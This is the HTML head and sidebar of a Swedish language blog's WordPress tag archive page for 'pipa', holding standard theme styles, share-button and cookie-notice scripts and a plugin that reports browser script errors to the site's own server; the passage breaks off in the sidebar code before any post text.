

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/pipa
body_size: 15744
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>pipa &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för pipa" href="https://lotten.se/etikett/pipa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"b64013aee0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/2142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '43cf15eba6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=43cf15eba6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '43cf15eba6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=43cf15eba6'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '43cf15eba6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=43cf15eba6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-pipa tag-2142 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;&#116;&#116;en&#64;&#98;e&#114;&#103;m&#97;n&#46;&#99;&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://lotten.se/2026/01/24" aria-label="Inlägg publicerade den 24 January 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
